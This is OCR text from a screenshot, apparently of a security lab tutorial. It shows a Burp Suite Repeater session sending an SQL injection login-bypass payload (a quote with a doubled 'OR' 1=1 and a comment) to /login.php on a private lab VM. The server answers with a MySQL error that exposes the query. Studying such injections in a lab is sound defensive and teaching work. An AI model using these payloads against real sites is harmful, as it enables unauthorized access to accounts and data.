 dayu
restart-vm-
tools
mount-
shared-
folders
dayuskytow
er
dayu.txt
Mozilla Firefox (Build
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
email=admin' ORRR 1=1 #&password=admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 11:51:43 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 214
Connection: close
Content-Type: text/html
There was an error running the query [You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'RR 11 #' and
password='admin'' at line 1]
ech
il:
word
gin
大余安全